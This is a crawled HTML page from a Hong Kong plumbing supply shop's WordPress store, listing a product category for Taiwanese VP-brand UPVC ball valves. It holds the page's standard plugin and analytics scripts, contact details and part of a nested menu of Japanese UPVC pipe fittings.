

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yukeetrading.com/product-category/%E5%8F%B0%E7%81%A3vp%E7%89%8Cupvc%E7%94%A2%E5%93%81/%E5%8F%B0%E7%81%A3vp%E7%89%8Cupvc%E6%B3%A2%E6%8E%A3vp-910/%E5%8F%B0%E7%81%A3vp%E7%89%8Cupvc%E7%99%BD%E8%89%B2%E7%84%A1%E7%89%99%E6%B3%A2%E6%8E%A3vp-910/
body_size: 41577
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.2.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="zh-hant">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://yukeetrading.com/xmlrpc.php">

	<title>台灣VP牌UPVC白色無牙波掣[VP-910] &#8211; 郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="zh-hant" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 資訊提供" href="https://yukeetrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 留言的資訊提供" href="https://yukeetrading.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED》&raquo; 分類〈台灣VP牌UPVC白色無牙波掣[VP-910]〉的資訊提供" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://yukeetrading.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css'  href='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css'  href='https://yukeetrading.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://yukeetrading.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://yukeetrading.com/wp-content/themes/woodmart/style.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_528910-css'  href='https://yukeetrading.com/wp-content/uploads/2021/05/xts-header_528910-1621910218.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://yukeetrading.com/wp-content/uploads/2021/09/xts-theme_settings_default-1632823689.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;ver=4.3.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=4.3.6' id='jquery.cookie-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"zh-hant","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.3.6' id='wpml-cookie-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/yukeetrading.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='//yukeetrading.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='advanced-google-recaptcha-custom-js-extra'>
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL"};
/* ]]> */
</script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.9' id='advanced-google-recaptcha-custom-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=zh_TW&#038;onload=agr_load&#038;render=explicit&#038;ver=1.0.9' id='advanced-google-recaptcha-api-js'></script>
<script type='text/javascript' src='https://yukeetrading.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-239741891-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["yukeetrading.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-239741891-1", {"anonymize_ip":true});
gtag("config", "G-E87HYYHRLW");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://yukeetrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yukeetrading.com/wp-json/wp/v2/product_cat/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yukeetrading.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yukeetrading.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WPML ver:4.3.6 stt:62;" />
<meta name="generator" content="Site Kit by Google 1.82.0" /><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://yukeetrading.com/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-vpupvcvp-910 term-390 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.1 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><h5><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生 | <i class="fa fa-envelope-o"></i> yukkeetrading@yukkeetrading.com</h5></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone"></i> (852) 2461 4880 | <i class="fa fa-mobile"></i> <i class="fa fa-whatsapp"></i>(852) 9185 5466 林生</div>

			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/yukeetradingcoltd" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/yukeetradingcoltd/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />		</a>
								<a href="https://yukeetrading.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://yukeetrading.com/wp-content/uploads/2020/12/logo.png" alt="郁記貿易有限公司 YUK KEE TRADING COMPANY LIMITED" style="max-width: 350px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  has-categories-dropdown search-style-default woodmart-ajax-search" action="https://yukeetrading.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="搜索產品" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner woodmart-scroll-content">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" data-val="0">選擇分類</a>
					<div class="list-wrapper woodmart-scroll">
						<ul class="woodmart-scroll-content">
							<li style="display:none;"><a href="#" data-val="0">選擇分類</a></li>
								<li class="cat-item cat-item-391"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%9c%aa%e5%88%86%e9%a1%9e/" data-val="%e6%9c%aa%e5%88%86%e9%a1%9e" data-title="未分類" >未分類</a>
</li>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81" data-title="日本UPVC灰色產品" >日本UPVC灰色產品</a>
<ul class='children'>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" data-val="%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4" data-title="日本UPVC喉及配件專用膠水" >日本UPVC喉及配件專用膠水</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="日本UPVC灰色來水厚身產品" >日本UPVC灰色來水厚身產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/" data-val="asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81" data-title="ASAHI牌" >ASAHI牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色45°厚曲尺" >日本ASAHI牌UPVC灰色45°厚曲尺</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k" data-title="日本ASAHI牌UPVC灰色佛蘭10K" >日本ASAHI牌UPVC灰色佛蘭10K</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba" data-title="日本ASAHI牌UPVC灰色90°厚曲尺" >日本ASAHI牌UPVC灰色90°厚曲尺</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e4%b8%89%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚三叉" >日本ASAHI牌UPVC灰色厚三叉</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e6%a2%b3%e6%9d%b0" data-title="日本ASAHI牌UPVC灰色厚梳杰" >日本ASAHI牌UPVC灰色厚梳杰</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%a7%e5%b0%8f%e5%8f%89" data-title="日本ASAHI牌UPVC灰色厚大小叉" >日本ASAHI牌UPVC灰色厚大小叉</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%88%81%e5%a3%ab" data-title="日本ASAHI牌UPVC灰色厚刁士" >日本ASAHI牌UPVC灰色厚刁士</a>
</li>
	<li class="cat-item cat-item-497"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/asahi%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e5%a4%96%e7%89%99%e5%92%80" data-title="日本ASAHI牌UPVC灰外牙咀" >日本ASAHI牌UPVC灰外牙咀</a>
</li>
		</ul>
</li>
